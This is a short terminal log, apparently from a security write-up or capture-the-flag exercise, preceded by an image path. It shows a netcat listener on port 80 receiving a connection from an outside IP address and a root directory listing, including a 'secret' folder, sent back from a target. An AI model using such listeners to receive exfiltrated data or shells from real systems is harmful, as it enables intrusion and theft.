 [root@iZuf63yp8w5ku6rqax9q0lZ ~]# nc -lvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:35695.
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
secret
srv
sys
tmp
usr
var
[root@iZuf63yp8w5ku6rqax9q0lZ ~]#